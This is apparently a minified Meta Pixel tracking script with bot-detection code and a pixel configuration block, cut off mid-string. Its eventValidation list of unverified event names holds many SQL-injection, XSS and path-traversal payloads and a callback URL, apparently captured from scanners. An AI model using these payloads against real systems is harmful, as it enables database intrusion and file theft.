(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt 